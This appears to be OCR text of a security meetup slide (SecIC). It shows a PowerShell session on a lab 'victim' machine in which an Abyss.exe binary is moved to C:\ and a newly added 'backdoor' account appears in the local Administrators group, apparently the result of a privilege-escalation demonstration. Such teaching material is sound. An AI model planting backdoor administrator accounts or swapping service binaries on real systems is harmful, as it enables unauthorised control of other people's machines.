 Windows PowerShell
PS C:\users\victim\Desktop> move .\Abyss.exe c:\
PS C:\users\victim\Desktop> dir c:\
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 1/23/2019 3:08 PM Abyss Web Server
d---- 2/26/2019 10:00 AM Bginfo
d---- 7/13/2009 10:20 PM PerfLogs
d-r-- 9/26/2018 1:28 PM Program Files
d-r-- 2/26/2019 10:57 AM Program Files (x86)
d---- 7/4/2018 1:44 PM Python27
d-r-- 2/27/2019 11:44 AM Users
d---- 10/12/2018 2:09 PM Windows
-a--- 2/27/2019 11:39 AM 15872 Abyss.exe
PS C:\users\victim\Desktop> net user
User accounts for \\WIN-T8U73TG2P4D
-------------------------------------------------------------------------------
Administrator backdoor Greg Hetrick
Guest victim
The command completed successfully.
PS C:\users\victim\Desktop> net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
backdoor
Greg Hetrick
The command completed successfully.
PS C:\users\victim\Desktop>
SecIC
Come Learn
Network and Information Security
AT THE AIRLINER